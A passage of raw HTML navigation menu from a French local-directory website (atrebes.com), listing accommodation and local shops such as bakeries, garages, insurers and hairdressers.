ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 